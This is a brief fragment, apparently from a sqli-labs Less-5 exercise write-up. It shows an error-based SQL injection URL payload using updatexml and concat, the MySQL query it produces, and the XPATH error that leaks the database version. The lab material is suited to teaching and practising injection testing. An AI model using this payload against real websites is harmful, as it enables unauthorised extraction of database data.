 qli-labs-master/Less-5/?id=-1'   and updatexml(1,concat(0x2b,version(),0x2b),0) --+
0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='-1' and updatexml(1,concat(0x2b,version(),0x2b),0) -- ' LIMIT 0,1
XPATH syntax error: '+5.7.26+'